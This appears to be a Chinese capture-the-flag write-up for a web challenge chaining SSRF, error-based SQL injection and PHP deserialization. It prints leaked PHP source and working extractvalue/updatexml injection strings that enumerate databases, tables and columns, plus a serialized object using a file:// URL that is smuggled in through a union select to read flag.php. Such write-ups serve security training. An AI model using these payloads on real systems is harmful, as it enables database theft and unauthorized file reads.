知识点
SSRF(插眼)
SQL报错注入(插眼)
反序列化 https://www.cnblogs.com/Lee-404/p/12771032.html
解题
首先访问robots.txt,发现有个user.php.bak,下载
<?php class UserInfo { public $name = ""; public $age = 0; public $blog = ""; public function __construct($name, $age, $blog) { $this->name = $name; $this->age = (int)$age; $this->blog = $blog; } function get($url) { $ch = curl_init(); curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); $output = curl_exec($ch); $httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE); if($httpCode == 404) { return 404; } curl_close($ch); return $output; } public function getBlogContents () { return $this->get($this->blog); } public function isValidBlog () { $blog = $this->blog; return preg_match("/^(((http(s?))://)?)([0-9a-zA-Z-]+.)+[a-zA-Z]{2,6}(:[0-9]+)?(/S*)?$/i", $blog); } }
发现get()函数存在SSRF,且注册的blog是要以http或https为开始,先注册登陆

发现有个参数,尝试修改参数

爆出了路径,通过扫描得到该路径下还有有个flag.php
输入单引号发现有报错回显

报错注入显示数据库
1 and extractvalue(1,concat('~',(select(group_concat(database())))))%23

显示当前数据表
1 and extractvalue(1,concat('~',(select(group_concat(table_name))from(information_schema.tables)where(table_schema)='fakebook')))%23

显示当前数据
1 and extractvalue(1,concat('~',(select(group_concat(column_name))from(information_schema.columns)where(table_name)='users')))%23

显示字段
no=1 and updatexml(1,make_set(3,'~',(select(group_concat((right(data,27))))from(users))),1)# 

发现是个反序列化,但好像不完整,通过拼接,也可以用sqlmap用post注入跑出来
O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:21:"https://www.baidu.com";}'
反序列化
<?php class UserInfo{ public $name=""; public $age=0; public $blog=""; } $a=new UserInfo(); $a->name=test; $a->age=1; $a->blog="file:///var/www/html/flag.php" echo serialize($a); ?>
O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:29:"file:///var/www/html/flag.php";}
最后利用union联合查询
1/**/union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'

F12查看源码
参考链接
https://www.cnblogs.com/wangtanzhi/p/11900128.html